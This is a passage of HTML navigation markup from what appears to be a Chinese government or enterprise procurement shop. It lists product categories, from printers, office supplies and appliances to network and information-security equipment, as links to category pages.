                    <a href="category.php?id=462" target="_blank" title="A3黑白激光打印机">A3黑白激光打印机</a> 
                     
                    <a href="category.php?id=463" target="_blank" title="A3彩色打印机">A3彩色打印机</a> 
                     
                    <a href="category.php?id=464" target="_blank" title="其它打印机">其它打印机</a> 
                     
                    <a href="category.php?id=1643" target="_blank" title="3D打印机">3D打印机</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=465" target="_blank" title="电脑整机">电脑整机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=465" target="_blank" title="电脑整机">电脑整机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=466" target="_blank" title="台式电脑">台式电脑</a> 
                     
                    <a href="category.php?id=467" target="_blank" title="笔记本电脑">笔记本电脑</a> 
                     
                    <a href="category.php?id=468" target="_blank" title="学生用台式电脑">学生用台式电脑</a> 
                     
                    <a href="category.php?id=469" target="_blank" title="平板式微型计算机">平板式微型计算机</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=470" target="_blank" title="电脑配件及外设产品">电脑配件及外设产品</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=470" target="_blank" title="电脑配件及外设产品">电脑配件及外设产品<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=471" target="_blank" title="显示器">显示器</a> 
                     
                    <a href="category.php?id=472" target="_blank" title="主机">主机</a> 
                     
                    <a href="category.php?id=473" target="_blank" title="硬盘">硬盘</a> 
                     
                    <a href="category.php?id=474" target="_blank" title="内存">内存</a> 
                     
                    <a href="category.php?id=475" target="_blank" title="键盘">键盘</a> 
                     
                    <a href="category.php?id=476" target="_blank" title="鼠标">鼠标</a> 
                     
                    <a href="category.php?id=477" target="_blank" title="摄像头">摄像头</a> 
                     
                    <a href="category.php?id=478" target="_blank" title="U盘">U盘</a> 
                     
                    <a href="category.php?id=479" target="_blank" title="电池">电池</a> 
                     
                    <a href="category.php?id=480" target="_blank" title="移动硬盘">移动硬盘</a> 
                     
                    <a href="category.php?id=481" target="_blank" title="刻录机">刻录机</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=482" target="_blank" title="复印机">复印机</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=482" target="_blank" title="复印机">复印机<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=483" target="_blank" title="低速数码机">低速数码机</a> 
                     
                    <a href="category.php?id=484" target="_blank" title="中速数码机">中速数码机</a> 
                     
                    <a href="category.php?id=485" target="_blank" title="高速数码机">高速数码机</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=486" target="_blank" title="扫描仪">扫描仪</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=486" target="_blank" title="扫描仪">扫描仪<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=487" target="_blank" title="普通扫描仪">普通扫描仪</a> 
                     
                    <a href="category.php?id=488" target="_blank" title="高速双面扫描仪">高速双面扫描仪</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=489" target="_blank" title="投影仪">投影仪</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=489" target="_blank" title="投影仪">投影仪<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=490" target="_blank" title="可移动投影仪">可移动投影仪</a> 
                     
                    <a href="category.php?id=491" target="_blank" title="（100平米以下）固定投影仪">（100平米以下）固定投影仪</a> 
                     
                    <a href="category.php?id=492" target="_blank" title="（100平米以上）固定投影仪">（100平米以上）固定投影仪</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=493" target="_blank" title="办公设备">办公设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=493" target="_blank" title="办公设备">办公设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=494" target="_blank" title="速印机">速印机</a> 
                     
                    <a href="category.php?id=495" target="_blank" title="多功能一体机">多功能一体机</a> 
                     
                    <a href="category.php?id=496" target="_blank" title="碎纸机">碎纸机</a> 
                     
                    <a href="category.php?id=497" target="_blank" title="传真机">传真机</a> 
                     
                    <a href="category.php?id=498" target="_blank" title="电话机">电话机</a> 
                     
                    <a href="category.php?id=499" target="_blank" title="不间断电源">不间断电源</a> 
                     
                    <a href="category.php?id=500" target="_blank" title="触控一体机">触控一体机</a> 
                     
                    <a href="category.php?id=518" target="_blank" title="其它办公自动化设备">其它办公自动化设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=502" target="_blank" title="空调">空调</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=502" target="_blank" title="空调">空调<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=503" target="_blank" title="壁挂式空调">壁挂式空调</a> 
                     
                    <a href="category.php?id=504" target="_blank" title="柜式空调">柜式空调</a> 
                     
                    <a href="category.php?id=505" target="_blank" title="天花式空调">天花式空调</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=506" target="_blank" title="设备耗材">设备耗材</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=506" target="_blank" title="设备耗材">设备耗材<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=507" target="_blank" title="墨盒、墨水">墨盒、墨水</a> 
                     
                    <a href="category.php?id=508" target="_blank" title="硒鼓、碳粉">硒鼓、碳粉</a> 
                     
                    <a href="category.php?id=509" target="_blank" title="碳带、色带、色带架">碳带、色带、色带架</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=510" target="_blank" title="网络设备">网络设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=510" target="_blank" title="网络设备">网络设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=511" target="_blank" title="交换机">交换机</a> 
                     
                    <a href="category.php?id=512" target="_blank" title="路由器">路由器</a> 
                     
                    <a href="category.php?id=513" target="_blank" title="服务器">服务器</a> 
                     
                    <a href="category.php?id=514" target="_blank" title="防火墙">防火墙</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=515" target="_blank" title="数码影像">数码影像</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=515" target="_blank" title="数码影像">数码影像<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=516" target="_blank" title="便携相机">便携相机</a> 
                     
                    <a href="category.php?id=551" target="_blank" title="单电相机">单电相机</a> 
                     
                    <a href="category.php?id=552" target="_blank" title="单反相机">单反相机</a> 
                     
                    <a href="category.php?id=553" target="_blank" title="通用摄像机">通用摄像机</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=519" target="_blank" title="大家电">大家电</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=519" target="_blank" title="大家电">大家电<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=520" target="_blank" title="电视机">电视机</a> 
                     
                    <a href="category.php?id=521" target="_blank" title="冰箱、冷柜">冰箱、冷柜</a> 
                     
                    <a href="category.php?id=522" target="_blank" title="洗衣机">洗衣机</a> 
                     
                    <a href="category.php?id=523" target="_blank" title="热水器">热水器</a> 
                     
                    <a href="category.php?id=524" target="_blank" title="烟机、灶具">烟机、灶具</a> 
                     
                    <a href="category.php?id=533" target="_blank" title="消毒柜、洗碗机">消毒柜、洗碗机</a> 
                     
                    <a href="category.php?id=534" target="_blank" title="迷你音响">迷你音响</a> 
                     
                    <a href="category.php?id=535" target="_blank" title="DVD播放机">DVD播放机</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=525" target="_blank" title="食品类">食品类</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=525" target="_blank" title="食品类">食品类<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=526" target="_blank" title="生鲜食品类">生鲜食品类</a> 
                     
                    <a href="category.php?id=527" target="_blank" title="熟食品类">熟食品类</a> 
                     
                    <a href="category.php?id=532" target="_blank" title="其它食品">其它食品</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=528" target="_blank" title="包装食品类">包装食品类</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=528" target="_blank" title="包装食品类">包装食品类<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=529" target="_blank" title="粮油类">粮油类</a> 
                     
                    <a href="category.php?id=530" target="_blank" title="冲饮品">冲饮品</a> 
                     
                    <a href="category.php?id=531" target="_blank" title="奶制品">奶制品</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=536" target="_blank" title="生活电器">生活电器</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=536" target="_blank" title="生活电器">生活电器<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=537" target="_blank" title="电风扇">电风扇</a> 
                     
                    <a href="category.php?id=538" target="_blank" title="空调扇">空调扇</a> 
                     
                    <a href="category.php?id=539" target="_blank" title="净化器">净化器</a> 
                     
                    <a href="category.php?id=540" target="_blank" title="饮水机">饮水机</a> 
                     
                    <a href="category.php?id=541" target="_blank" title="加湿器">加湿器</a> 
                     
                    <a href="category.php?id=542" target="_blank" title="吸尘器">吸尘器</a> 
                     
                    <a href="category.php?id=543" target="_blank" title="电器配件">电器配件</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=544" target="_blank" title="厨房电器">厨房电器</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=544" target="_blank" title="厨房电器">厨房电器<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=545" target="_blank" title="电饭煲">电饭煲</a> 
                     
                    <a href="category.php?id=546" target="_blank" title="电压力锅">电压力锅</a> 
                     
                    <a href="category.php?id=547" target="_blank" title="电水壶、热水瓶">电水壶、热水瓶</a> 
                     
                    <a href="category.php?id=548" target="_blank" title="微波炉">微波炉</a> 
                     
                    <a href="category.php?id=549" target="_blank" title="电磁炉">电磁炉</a> 
                     
                    <a href="category.php?id=550" target="_blank" title="咖啡机">咖啡机</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=554" target="_blank" title="办公用纸">办公用纸</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=554" target="_blank" title="办公用纸">办公用纸<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=557" target="_blank" title="传真纸">传真纸</a> 
                     
                    <a href="category.php?id=558" target="_blank" title="记事本薄">记事本薄</a> 
                     
                    <a href="category.php?id=559" target="_blank" title="易事贴、便签、标签">易事贴、便签、标签</a> 
                     
                    <a href="category.php?id=1103" target="_blank" title="复印纸1">复印纸1</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=560" target="_blank" title="文件管理">文件管理</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=560" target="_blank" title="文件管理">文件管理<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=561" target="_blank" title="文件夹、袋">文件夹、袋</a> 
                     
                    <a href="category.php?id=562" target="_blank" title="档案袋、盒">档案袋、盒</a> 
                     
                    <a href="category.php?id=563" target="_blank" title="文件栏、盘、柜">文件栏、盘、柜</a> 
                     
                    <a href="category.php?id=564" target="_blank" title="板夹、报告夹、票夹">板夹、报告夹、票夹</a> 
                     
                    <a href="category.php?id=565" target="_blank" title="资料、名片册">资料、名片册</a> 
                     
                    <a href="category.php?id=566" target="_blank" title="报纸、杂志架">报纸、杂志架</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=567" target="_blank" title="书写用具">书写用具</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=567" target="_blank" title="书写用具">书写用具<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=568" target="_blank" title="笔类">笔类</a> 
                     
                    <a href="category.php?id=569" target="_blank" title="笔芯">笔芯</a> 
                     
                    <a href="category.php?id=570" target="_blank" title="墨水">墨水</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=571" target="_blank" title="桌面用品">桌面用品</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=571" target="_blank" title="桌面用品">桌面用品<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=572" target="_blank" title="订书机">订书机</a> 
                     
                    <a href="category.php?id=573" target="_blank" title="打孔机">打孔机</a> 
                     
                    <a href="category.php?id=574" target="_blank" title="起订机">起订机</a> 
                     
                    <a href="category.php?id=575" target="_blank" title="笔筒">笔筒</a> 
                     
                    <a href="category.php?id=576" target="_blank" title="笔刨">笔刨</a> 
                     
                    <a href="category.php?id=577" target="_blank" title="书立">书立</a> 
                     
                    <a href="category.php?id=578" target="_blank" title="剪、刀、尺">剪、刀、尺</a> 
                     
                    <a href="category.php?id=579" target="_blank" title="针、钉、夹">针、钉、夹</a> 
                     
                    <a href="category.php?id=580" target="_blank" title="涂改修正类">涂改修正类</a> 
                     
                    <a href="category.php?id=581" target="_blank" title="胶带、胶水类">胶带、胶水类</a> 
                     
                    <a href="category.php?id=582" target="_blank" title="计算器">计算器</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=583" target="_blank" title="财务行政用品">财务行政用品</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=583" target="_blank" title="财务行政用品">财务行政用品<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=584" target="_blank" title="号码机">号码机</a> 
                     
                    <a href="category.php?id=585" target="_blank" title="印章">印章</a> 
                     
                    <a href="category.php?id=586" target="_blank" title="印台、印油、印泥">印台、印油、印泥</a> 
                     
                    <a href="category.php?id=587" target="_blank" title="账本、单据、凭证">账本、单据、凭证</a> 
                     
                    <a href="category.php?id=588" target="_blank" title="点钞、验钞机">点钞、验钞机</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=589" target="_blank" title="文化用品">文化用品</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=589" target="_blank" title="文化用品">文化用品<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=590" target="_blank" title="服装">服装</a> 
                     
                    <a href="category.php?id=591" target="_blank" title="音乐器材">音乐器材</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=592" target="_blank" title="田径类器材">田径类器材</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=592" target="_blank" title="田径类器材">田径类器材<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=598" target="_blank" title="跳高架">跳高架</a> 
                     
                    <a href="category.php?id=599" target="_blank" title="秒表">秒表</a> 
                     
                    <a href="category.php?id=600" target="_blank" title="起跑器">起跑器</a> 
                     
                    <a href="category.php?id=601" target="_blank" title="皮尺">皮尺</a> 
                     
                    <a href="category.php?id=602" target="_blank" title="其它田径类器材">其它田径类器材</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=593" target="_blank" title="其它">其它</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=593" target="_blank" title="其它">其它<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=594" target="_blank" title="保险柜">保险柜</a> 
                     
                    <a href="category.php?id=595" target="_blank" title="白板">白板</a> 
                     
                    <a href="category.php?id=596" target="_blank" title="电池">电池</a> 
                     
                    <a href="category.php?id=597" target="_blank" title="插座">插座</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=603" target="_blank" title="球类">球类</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=603" target="_blank" title="球类">球类<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=604" target="_blank" title="篮球">篮球</a> 
                     
                    <a href="category.php?id=605" target="_blank" title="篮球架">篮球架</a> 
                     
                    <a href="category.php?id=606" target="_blank" title="足球">足球</a> 
                     
                    <a href="category.php?id=607" target="_blank" title="足球门">足球门</a> 
                     
                    <a href="category.php?id=608" target="_blank" title="乒乓球台">乒乓球台</a> 
                     
                    <a href="category.php?id=609" target="_blank" title="排球">排球</a> 
                     
                    <a href="category.php?id=610" target="_blank" title="其它球类">其它球类</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=611" target="_blank" title="体育及健身设备">体育及健身设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=611" target="_blank" title="体育及健身设备">体育及健身设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=612" target="_blank" title="单杠、双杠、高低杠">单杠、双杠、高低杠</a> 
                     
                    <a href="category.php?id=613" target="_blank" title="跳箱">跳箱</a> 
                     
                    <a href="category.php?id=614" target="_blank" title="平衡木">平衡木</a> 
                     
                    <a href="category.php?id=615" target="_blank" title="跑步机">跑步机</a> 
                     
                    <a href="category.php?id=616" target="_blank" title="健身车">健身车</a> 
                     
                    <a href="category.php?id=617" target="_blank" title="其它体育及健身设备">其它体育及健身设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=618" target="_blank" title="日常用品">日常用品</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=618" target="_blank" title="日常用品">日常用品<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=619" target="_blank" title="饮用水">饮用水</a> 
                     
                    <a href="category.php?id=620" target="_blank" title="饮水机">饮水机</a> 
                     
                    <a href="category.php?id=621" target="_blank" title="茶具、杯具">茶具、杯具</a> 
                     
                    <a href="category.php?id=622" target="_blank" title="纸巾">纸巾</a> 
                     
                    <a href="category.php?id=623" target="_blank" title="收纳用品">收纳用品</a> 
                     
                    <a href="category.php?id=624" target="_blank" title="雨伞雨具">雨伞雨具</a> 
                     
                    <a href="category.php?id=625" target="_blank" title="碳净化">碳净化</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=626" target="_blank" title="厨房用具">厨房用具</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=626" target="_blank" title="厨房用具">厨房用具<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=627" target="_blank" title="厨具用品">厨具用品</a> 
                     
                    <a href="category.php?id=628" target="_blank" title="厨用小件">厨用小件</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=629" target="_blank" title="精美餐具">精美餐具</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=629" target="_blank" title="精美餐具">精美餐具<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=630" target="_blank" title="筷勺、刀叉">筷勺、刀叉</a> 
                     
                    <a href="category.php?id=631" target="_blank" title="碗碟">碗碟</a> 
                     
                    <a href="category.php?id=632" target="_blank" title="组合套装">组合套装</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=633" target="_blank" title="清洁洗涤用品">清洁洗涤用品</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=633" target="_blank" title="清洁洗涤用品">清洁洗涤用品<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=634" target="_blank" title="洗洁工具">洗洁工具</a> 
                     
                    <a href="category.php?id=635" target="_blank" title="衣物清洁">衣物清洁</a> 
                     
                    <a href="category.php?id=636" target="_blank" title="居室清洁">居室清洁</a> 
                     
                    <a href="category.php?id=637" target="_blank" title="厨卫清洁">厨卫清洁</a> 
                     
                    <a href="category.php?id=638" target="_blank" title="驱虫消杀">驱虫消杀</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=639" target="_blank" title="家纺">家纺</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=639" target="_blank" title="家纺">家纺<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=640" target="_blank" title="床品件套">床品件套</a> 
                     
                    <a href="category.php?id=641" target="_blank" title="被子">被子</a> 
                     
                    <a href="category.php?id=642" target="_blank" title="枕芯枕套">枕芯枕套</a> 
                     
                    <a href="category.php?id=643" target="_blank" title="蚊帐、凉席">蚊帐、凉席</a> 
                     
                    <a href="category.php?id=644" target="_blank" title="毛巾被、毯">毛巾被、毯</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=646" target="_blank" title="通用设备1">通用设备1</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=646" target="_blank" title="通用设备1">通用设备1<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                 
              </div>
            </div>
            
          </div>
        </div>
                <div class="list">
          <dl class="cat">
            <dt class="cat-name"> <a href="category.php?id=648" target="_blank" title="进入新深采2022分类频道">新深采2022分类</a> </dt>
            <i>&gt;</i>
          </dl>
          <div class="categorys">
            <div class="item-left fl"> 
              
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
                           
              <div class="item-channels">
                <div class="channels"> <a href="category.php?id=781" target="_blank" title="条码打印机">条码打印机<i>&gt;</i></a> </div>
              </div>
              
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
                            <div class="subitems"> 
                				<div class="toplm"><a href="category.php?id=647" target="_blank" title="计算机设备">计算机设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=647" target="_blank" title="计算机设备">计算机设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=649" target="_blank" title="小型计算机">小型计算机</a> 
                     
                    <a href="category.php?id=650" target="_blank" title="服务器">服务器</a> 
                     
                    <a href="category.php?id=652" target="_blank" title="台式计算机">台式计算机</a> 
                     
                    <a href="category.php?id=655" target="_blank" title="便携式计算机">便携式计算机</a> 
                     
                    <a href="category.php?id=656" target="_blank" title="掌上电脑">掌上电脑</a> 
                     
                    <a href="category.php?id=657" target="_blank" title="平板式微型计算机">平板式微型计算机</a> 
                     
                    <a href="category.php?id=658" target="_blank" title="其他计算机设备">其他计算机设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=651" target="_blank" title="计算机网络设备">计算机网络设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=651" target="_blank" title="计算机网络设备">计算机网络设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=659" target="_blank" title="路由器">路由器</a> 
                     
                    <a href="category.php?id=660" target="_blank" title="以太网交换机">以太网交换机</a> 
                     
                    <a href="category.php?id=661" target="_blank" title="其他交换设备">其他交换设备</a> 
                     
                    <a href="category.php?id=662" target="_blank" title="集线器">集线器</a> 
                     
                    <a href="category.php?id=663" target="_blank" title="光端机">光端机</a> 
                     
                    <a href="category.php?id=664" target="_blank" title="终端接入设备">终端接入设备</a> 
                     
                    <a href="category.php?id=665" target="_blank" title="通信(控制)处理机">通信(控制)处理机</a> 
                     
                    <a href="category.php?id=666" target="_blank" title="通信控制器">通信控制器</a> 
                     
                    <a href="category.php?id=667" target="_blank" title="集中器">集中器</a> 
                     
                    <a href="category.php?id=668" target="_blank" title="终端控制器">终端控制器</a> 
                     
                    <a href="category.php?id=669" target="_blank" title="集群控制器">集群控制器</a> 
                     
                    <a href="category.php?id=670" target="_blank" title="多站询问单位">多站询问单位</a> 
                     
                    <a href="category.php?id=671" target="_blank" title="其他网络控制设备">其他网络控制设备</a> 
                     
                    <a href="category.php?id=672" target="_blank" title="网络接口">网络接口</a> 
                     
                    <a href="category.php?id=673" target="_blank" title="通信适配器">通信适配器</a> 
                     
                    <a href="category.php?id=674" target="_blank" title="接口适配器">接口适配器</a> 
                     
                    <a href="category.php?id=675" target="_blank" title="光纤转换器">光纤转换器</a> 
                     
                    <a href="category.php?id=676" target="_blank" title="其他网络接口和适配器">其他网络接口和适配器</a> 
                     
                    <a href="category.php?id=677" target="_blank" title="网络收发器">网络收发器</a> 
                     
                    <a href="category.php?id=678" target="_blank" title="网络转发器">网络转发器</a> 
                     
                    <a href="category.php?id=679" target="_blank" title="网络分配器">网络分配器</a> 
                     
                    <a href="category.php?id=680" target="_blank" title="其他网络收发设备">其他网络收发设备</a> 
                     
                    <a href="category.php?id=681" target="_blank" title="网关">网关</a> 
                     
                    <a href="category.php?id=682" target="_blank" title="网桥">网桥</a> 
                     
                    <a href="category.php?id=683" target="_blank" title="其他网络连接设备">其他网络连接设备</a> 
                     
                    <a href="category.php?id=827" target="_blank" title="协议分析器">协议分析器</a> 
                     
                    <a href="category.php?id=828" target="_blank" title="协议测试设备">协议测试设备</a> 
                     
                    <a href="category.php?id=829" target="_blank" title="差错检测设备">差错检测设备</a> 
                     
                    <a href="category.php?id=830" target="_blank" title="其他网络检测设备">其他网络检测设备</a> 
                     
                    <a href="category.php?id=831" target="_blank" title="负载均衡设备">负载均衡设备</a> 
                     
                    <a href="category.php?id=832" target="_blank" title="其他网络设备">其他网络设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=653" target="_blank" title="信息安全设备">信息安全设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=653" target="_blank" title="信息安全设备">信息安全设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=654" target="_blank" title="防火墙">防火墙</a> 
                     
                    <a href="category.php?id=684" target="_blank" title="安全路由器">安全路由器</a> 
                     
                    <a href="category.php?id=685" target="_blank" title="计算机终端安全设备">计算机终端安全设备</a> 
                     
                    <a href="category.php?id=686" target="_blank" title="网闸">网闸</a> 
                     
                    <a href="category.php?id=833" target="_blank" title="入侵检测设备">入侵检测设备</a> 
                     
                    <a href="category.php?id=834" target="_blank" title="入侵防御设备">入侵防御设备</a> 
                     
                    <a href="category.php?id=835" target="_blank" title="漏洞扫描设备">漏洞扫描设备</a> 
                     
                    <a href="category.php?id=836" target="_blank" title="容灾备份设备">容灾备份设备</a> 
                     
                    <a href="category.php?id=837" target="_blank" title="网络隔离设备">网络隔离设备</a> 
                     
                    <a href="category.php?id=838" target="_blank" title="安全审计设备">安全审计设备</a> 
                     
                    <a href="category.php?id=839" target="_blank" title="网上行为管理设备">网上行为管理设备</a> 
                     
                    <a href="category.php?id=840" target="_blank" title="密码产品">密码产品</a> 
                     
                    <a href="category.php?id=841" target="_blank" title="虚拟专用网(VPN)设备">虚拟专用网(VPN)设备</a> 
                     
                    <a href="category.php?id=842" target="_blank" title="其他安全设备">其他安全设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=687" target="_blank" title="终端设备">终端设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=687" target="_blank" title="终端设备">终端设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=689" target="_blank" title="触摸式终端设备">触摸式终端设备</a> 
                     
                    <a href="category.php?id=690" target="_blank" title="终端机">终端机</a> 
                     
                    <a href="category.php?id=691" target="_blank" title="其他终端设备">其他终端设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=688" target="_blank" title="存储设备">存储设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=688" target="_blank" title="存储设备">存储设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=692" target="_blank" title="磁盘机">磁盘机</a> 
                     
                    <a href="category.php?id=693" target="_blank" title="磁盘阵列">磁盘阵列</a> 
                     
                    <a href="category.php?id=694" target="_blank" title="存储用光纤交换机">存储用光纤交换机</a> 
                     
                    <a href="category.php?id=695" target="_blank" title="光盘库">光盘库</a> 
                     
                    <a href="category.php?id=696" target="_blank" title="磁带机">磁带机</a> 
                     
                    <a href="category.php?id=697" target="_blank" title="磁带库">磁带库</a> 
                     
                    <a href="category.php?id=698" target="_blank" title="网络存储设备">网络存储设备</a> 
                     
                    <a href="category.php?id=699" target="_blank" title="移动存储设备">移动存储设备</a> 
                     
                    <a href="category.php?id=700" target="_blank" title="其他存储设备">其他存储设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=701" target="_blank" title="打印设备">打印设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=701" target="_blank" title="打印设备">打印设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=705" target="_blank" title="喷墨打印机">喷墨打印机</a> 
                     
                    <a href="category.php?id=706" target="_blank" title="激光打印机">激光打印机</a> 
                     
                    <a href="category.php?id=707" target="_blank" title="热式打印机">热式打印机</a> 
                     
                    <a href="category.php?id=708" target="_blank" title="针式打印机">针式打印机</a> 
                     
                    <a href="category.php?id=709" target="_blank" title="3D打印机">3D打印机</a> 
                     
